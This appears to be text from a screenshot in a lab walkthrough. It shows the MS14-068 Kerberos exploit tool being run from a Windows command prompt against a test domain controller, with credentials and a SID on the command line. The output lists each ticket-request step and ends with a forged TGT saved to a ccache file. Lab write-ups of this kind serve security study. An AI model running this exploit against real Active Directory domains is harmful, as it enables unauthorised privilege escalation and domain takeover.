 TGT_testuser2@holy.testA.ccache 2020/4/8 21:59 CCACHE 文件 2 KB
C:\Windows\system32\cmd.exe
C:\Users\testuser2\Desktop\MS14-068>MS14-068.exe -u testuser2@holy.testA -p qwe1
23@ -s S-1-5-21-2288155968-3585056588-2606465096-1109 -d DC.holy.testA
[+] Building AS-REQ for DC.holy.testA... Done!
[+] Sending AS-REQ to DC.holy.testA... Done!
[+] Receiving AS-REP from DC.holy.testA... Done!
[+] Parsing AS-REP from DC.holy.testA... Done!
[+] Building TGS-REQ for DC.holy.testA... Done!
[+] Sending TGS-REQ to DC.holy.testA... Done!
[+] Receiving TGS-REP from DC.holy.testA... Done!
[+] Parsing TGS-REP from DC.holy.testA... Done!
[+] Creating ccache file 'TGT_testuser2@holy.testA.ccache'... Done!